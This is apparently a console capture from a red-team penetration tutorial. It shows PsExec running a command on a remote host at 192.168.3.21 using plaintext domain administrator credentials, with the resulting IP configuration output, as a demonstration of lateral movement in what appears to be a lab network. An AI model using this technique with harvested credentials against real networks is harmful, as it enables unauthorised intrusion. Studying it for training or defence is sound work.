 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>PsExec.exe \\192.168.3.21 -u god\administrator -p Admin12345 cmd /c "ipconfig"
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b0af:90fb:ade2:21ba%11
IPv4 Address. . . . . . . . . . . : 192.168.3.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.1
Tunnel adapter isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
cmd exited on 192.168.3.21 with error code 0.
C:\Users\Administrator\Desktop>
渗透攻击红队